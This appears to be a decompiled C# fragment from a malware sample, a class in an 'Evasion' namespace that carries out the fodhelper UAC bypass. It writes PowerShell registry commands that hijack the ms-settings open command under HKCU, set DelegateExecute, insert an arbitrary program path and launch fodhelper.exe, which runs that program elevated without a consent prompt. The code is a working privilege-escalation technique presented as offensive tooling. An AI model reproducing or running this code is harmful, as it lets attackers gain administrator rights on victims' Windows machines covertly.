 5 namespace Evasion
6 {
7 // Token: 0x0200001D RID: 29
8 [NullableContext(1)]
9 [Nullable(0)]
10 public class UAC
11 {
12 // Token: 0x0600003D RID: 61 RVA: 0x00004B5C File Offset: 0x00002D5C
13 public static void Bypass(string A_0)
14 {
15 Process.Start("powershell.exe", UAC.psCMD1).WaitForExit();
16 Process.Start("powershell.exe", UAC.psCMD2).WaitForExit();
17 Process.Start("powershell.exe", string.Format(UAC.psCMD3, A_0)).WaitForExit();
18 Process.Start("powershell.exe", "fodhelper.exe").WaitForExit();
19 }
20
21 // Token: 0x0400003F RID: 63
22 public static readonly string psCMD1 = "New-Item “HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command” -Force";
23
24 // Token: 0x04000040 RID: 64
25 public static readonly string psCMD2 = "New-ItemProperty -Path “HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command” -Name “DelegateExecute” -Value “” -Force";
26
27 // Token: 0x04000041 RID: 65
28 public static readonly string psCMD3 = "Set-ItemProperty -Path “HKCU:\\Software\\Classes\\ms-settings\\Shell\\Open\\command” -Name “(default)” -Value \"{0}\" -Force";
29 }
30 }
31